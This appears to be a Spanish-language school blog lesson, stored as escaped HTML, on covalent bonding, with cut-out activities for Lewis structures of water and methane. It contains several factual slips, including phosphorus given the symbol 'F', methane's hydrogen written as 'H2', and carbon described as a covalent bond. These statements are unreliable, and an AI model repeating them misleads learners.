   \u003Cdiv style=\"text-align: justify;\"\u003E\n      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la\n      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos\n      la temperatura en la Tierra sería de 30º Celsius más fría.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cb\u003ELas altas concentraciones de estos gases provocan que la atmósfera\n        retenga más calor del necesario\u003C\/b\u003E, lo que ocasiona el efecto del cambio climático; a consecuencia de esto\n      padecemos el \u003Cb\u003Edeshielo de los polos\u003C\/b\u003E, la desertificación, incendios\n      en los bosques, tormentas, e inundaciones más severas.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/s700\/5db1052dc0c1d.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"deshielo polos\" border=\"0\" data-original-height=\"526\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/w640-h480\/5db1052dc0c1d.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl siguiente video, te ayudará a recordar conceptos muy importantes, como\n      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto\n      es necesario para comprender el modelo de enlace covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/JkUufZb1NJY\" width=\"320\" youtube-src-id=\"JkUufZb1NJY\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ETeoría de formación de los primeros átomos\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHace miles de millones de años ocurrió la gran explosión, también llamada\n      “Teoría del Big Bang”, dando origen al Universo, de la misma forma a la\n      materia y a todos los elementos químicos que conoces, y los que aún te\n      falta por descubrir.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En el Universo como en el ambiente se encuentran dispersos los átomos\n      formando enlaces químicos, todo lo que nos rodea es materia, todo está\n      constituido por átomos.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están formados en un 97% de polvo de estrellas,\n      constituido por elementos químicos como el Carbono (C), moléculas de\n      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y\n      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace\n      covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EMateria orgánica. Átomo de la vida\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Uno de los enlaces covalentes que más destaca es el carbono, pues\n      constituye la materia orgánica. La importancia de estos enlaces radica en\n      la constitución de la materia, y en la tendencia de los elementos a ser\n      estables químicamente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace covalente sucede entre elementos no metálicos, compartiendo los\n      electrones de valencia, de su capa más externa con base en el modelo de\n      Niels Bohr y la estructura de Lewis.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/s796\/clasificacion-de-los-elementos-metales-no-metales.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elementos no metálicos\" border=\"0\" data-original-height=\"360\" data-original-width=\"796\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/w640-h290\/clasificacion-de-los-elementos-metales-no-metales.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Cuánto plástico se ha creado en el mundo?\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Ocho mil millones de toneladas métricas es la cantidad de plástico que has\n      creado desde que inició la producción a gran escala de materiales\n      sintéticos a principios de los años 50. Esta cantidad es suficiente para\n      cubrir la superficie de un país como Argentina.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los compuestos moleculares tienen gran estabilidad, tienen bajas\n      temperaturas de fusión y ebullición, son malos conductores de la corriente\n      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a\n      temperatura ambiente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      El enlace covalente que presenta un compuesto determina sus propiedades\n      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º\n      Celsius.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente polar y no polar\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Existen dos subtipos de enlaces covalentes, los polares y no polares.\n      \u003Cb\u003EEn los enlaces covalentes polares\u003C\/b\u003E los electrones se comparten con\n      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la\n      molécula del agua H\u003Csub\u003E2\u003C\/sub\u003EO, los electrones que se comparten son atraídos con\n      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los\n      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de\n      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de\n      dipolo.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/s960\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente polar\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/w640-h480\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los \u003Cb\u003Eenlaces covalentes \u003Cspan style=\"color: red;\"\u003Eno\u003C\/span\u003E polares\u003C\/b\u003E se forman entre dos átomos del mismo\n      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E),\n      de Oxígeno (O\u003Csub\u003E2\u003C\/sub\u003E), de Hidrógeno (H\u003Csub\u003E2\u003C\/sub\u003E), o de Flúor (F\u003Csub\u003E2\u003C\/sub\u003E).\n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/s229\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente no polar\" border=\"0\" data-original-height=\"163\" data-original-width=\"229\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/w400-h285\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EPasos para representar un enlace covalente\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. \u0026nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Escribe la fórmula química del agua en tu cuaderno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH\u003Csub\u003E2\u003C\/sub\u003EO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 2 átomos\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 1 Átomo\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 6 electrón de valencia\u0026nbsp;\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 8\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s328\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"101\" data-original-width=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s355\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s347\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \n  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad. Realiza otro ejemplo de enlace covalente: \u003C\/h2\u003E\u003Cbr \/\u003E   \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Escribe la fórmula química del metano en tu cuaderno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E4\u003C\/sub\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 1 átomo de Carbón\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 4 átomos de Hidrógeno\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 4 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 6\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/s925\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"925\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/w200-h177\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/s356\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"356\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/w200-h164\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/s838\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"838\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/w200-h194\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad. Repite el procedimiento con los siguientes enlaces covalentes:\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) El amoniaco. \u003Cbr \/\u003Eb) El cloroformo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr 